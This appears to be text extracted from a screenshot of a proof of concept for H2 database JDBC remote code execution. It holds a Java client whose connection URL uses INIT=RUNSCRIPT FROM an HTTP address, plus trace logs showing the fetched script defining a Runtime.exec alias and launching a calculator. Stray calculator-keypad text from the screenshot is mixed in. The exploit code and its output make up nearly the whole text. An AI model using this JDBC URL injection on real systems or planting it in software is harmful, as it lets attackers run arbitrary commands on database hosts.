 1 package com.example.h2rce;
2
3 import java.sql.Connection;
4 import java.sql.DriverManager;
5
6 public class h2JDBCClient {
7 public static void main(String[] args) throws Exception {
8 // H2 JDBC URL，关键点是 INIT=RUNSCRIPT FROM <http-url>
9 String url = "jdbc:h2:mem:testdb;TRACE_LEVEL_SYSTEM_OUT=3;INIT=RUNSCRIPT FROM 'http://127.0.0.1:8000/init.sql'";
10 Connection conn = DriverManager.getConnection(url);
11 }
12 }
13
4605.9375÷24
+/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
运行 h2JDBCClient ×
2025-09-24 15:43:34.914000+08:00 jdbc[3]:
/*SQL t:280*/CREATE ALIAS EXEC AS 'String shellexec(String cmd) throws java.io.IOException {Runtime.getRuntime().exec(cmd);return \"hacker\";}';
2025-09-24 15:43:34.915000+08:00 lock: 3 exclusive unlock SYS
2025-09-24 15:43:34.915000+08:00 command: slow query: 280 ms
2025-09-24 15:43:34.938000+08:00 jdbc[3]:
/*SQL #:1 t:21*/CALL EXEC ('open -a Calculator');
2025-09-24 15:43:34.938000+08:00 jdbc[3]:
/*SQL #:2 t:331*/RUNSCRIPT FROM 'http://127.0.0.1:8000/init.sql';
2025-09-24 15:43:34.938000+08:00 command: slow query: 331 ms
2025-09-24 15:43:34.939000+08:00 jdbc[3]:
/**/Connection conn1 = DriverManager.getConnection("jdbc:h2:mem:testdb;TRACE_LEVEL_SYSTEM_OUT=3;INIT=RUNSCRIPT FROM 'http://127.0.0.1:8000/init.sql'", "", "");